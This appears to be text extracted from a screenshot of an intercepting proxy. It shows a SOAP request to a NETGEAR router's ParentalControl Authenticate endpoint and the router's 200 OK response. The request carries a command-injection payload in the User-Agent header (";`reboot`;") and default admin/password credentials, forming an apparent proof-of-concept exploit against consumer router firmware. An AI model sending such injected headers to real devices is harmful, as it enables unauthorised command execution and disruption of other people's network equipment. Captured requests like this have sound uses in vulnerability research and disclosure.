 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
4 Accept: application/soap
5 User-Agent: ";`reboot`;"
6 Content-Length: 689
7 Content-Type: text/xml; charset=utf-8
8 SOAPAction: "urn:NETGEAR-ROUTER:service:ParentalControl:1#Authenticate"
9
10 <?xml version="1.0" encoding="UTF-8"?>
11 <soap:Envelope
12 soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"
13 xmlns:M1="urn:NETGEAR-ROUTER:service:ParentalControl:1"
14 xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
15 xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
16 xmlns:xsd="http://www.w3.org/2001/XMLSchema"
17 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
18 <soap:Header>
19 <SessionID>
16DF8F8B8CBB9B1A1016
</SessionID>
20 </soap:Header>
21
22 <soap:Body>
23 <M1:Authenticate>
24 <NewUsername>
admin
</NewUsername>
25
26 <NewPassword>
password
</NewPassword>
27 </M1:Authenticate>
28 </soap:Body>
29 </soap:Envelope>
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.0 200 OK
2 Content-Length: 392
3 Content-Type: text/xml; charset="UTF-8"
4 Server: Linux/2.6.15 uhttpd/1.0.0 soap/1.0
5
6 <?xml version="1.0" encoding="UTF-8"?>
7 <SOAP-ENV:Envelope
8 xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/"
9 SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
10 <SOAP-ENV:Body>
11 <m:AuthenticateResponse xmlns:m="urn:NETGEAR-ROUTER:service:ParentalControl:1">
</m:AuthenticateResponse>
12 <ResponseCode>
000
</ResponseCode>
13 </SOAP-ENV:Body>
14 </SOAP-ENV:Envelope>
15
INSPECTOR